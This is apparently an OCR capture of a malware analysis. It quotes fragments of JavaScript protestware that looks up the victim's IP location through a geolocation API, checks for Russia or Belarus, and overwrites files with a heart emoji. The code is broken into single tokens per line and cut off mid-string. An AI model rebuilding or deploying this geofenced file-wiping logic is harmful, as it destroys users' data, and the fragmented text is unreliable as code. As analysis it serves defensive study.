
The following are excerpts from the
malicious code:
Buffer
.
from
(
"aHR0cHM6Ly9hcGkuaXBnZW9sb2NhdGlvb
// https://api.ipgeolocation.io/ipgeo?apiKey=a
const
a
=
u
.
includes
(
e
.
toString
(
"utf8"
)
)
||
u
.
// checks if ip country is Russia or Belarus
a
.
writeFile
(
i
,
c
.
toString
(
"utf8"
)
,
function
(
)
// overwrites file with `❤️`
The following demonstrates example of
what each of the parameters going to